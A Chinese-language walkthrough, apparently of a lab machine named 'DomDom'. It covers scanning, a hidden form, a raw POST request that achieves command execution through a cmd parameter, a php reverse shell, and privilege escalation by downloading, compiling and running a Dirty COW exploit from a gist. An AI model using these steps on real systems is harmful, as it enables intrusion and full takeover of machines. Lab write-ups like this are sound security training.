
主机层面扫描:
╰─ nmap -p1-65535 -A -sV 10.10.202.140

You name 存在XSS 漏洞

右键源码有隐藏form表单

修改其type属性为:text

尝试了SQL注入貌似无注入
wfuzz 下目录试试
+ http://10.10.202.140/admin.php (CODE:200|SIZE:329)
+ http://10.10.202.140/index.php (CODE:200|SIZE:694)
+ http://10.10.202.140/server-status (CODE:403|SIZE:301)
http://10.10.202.140/admin.php
Welcome to DomDom !
You need to know it's your actions that will show you the light.
我们尝试POST数据到admin.php接口




看到这个界面,试试能不能执行系统命令

不知道没执行还是没回显到前台来,我们尝试把参数加到boday中去
POST /admin.php HTTP/1.1
Host: 10.10.202.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
name=admin&username=admin&password=admin&access=access&cmd=id

看来RCE是可以执行的,我们尝试下载远程php-resver.php 试试

http://10.10.202.140/php-reverse.php

进行提权操作:


$ wget https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
$ gcc cowroot.c -o cowroot -pthread
$ ./cowroot

完结!